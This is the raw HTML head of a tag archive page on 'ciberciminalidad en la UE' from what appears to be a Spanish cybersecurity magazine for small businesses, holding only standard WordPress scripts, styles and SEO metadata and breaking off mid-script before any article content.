

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/
body_size: 28426
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>ciberciminalidad en la UE archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="a201cd502fa55645d63e5123-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/seguridad-informatica\/ciberciminalidad-en-la-ue\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="a201cd502fa55645d63e5123-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="a201cd502fa55645d63e5123-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ciberciminalidad en la UE archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/","url":"https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/","name":"ciberciminalidad en la UE archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/10/ataques-y-amenazas-1-1.jpg","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/10/ataques-y-amenazas-1-1.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/10/ataques-y-amenazas-1-1.jpg","width":1200,"height":650},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"ciberciminalidad en la UE"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Etiqueta ciberciminalidad en la UE del feed" href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberciminalidad-en-la-ue/feed/" />
<script type="a201cd502fa55645d63e5123-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="a201cd502fa55645d63e5123-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
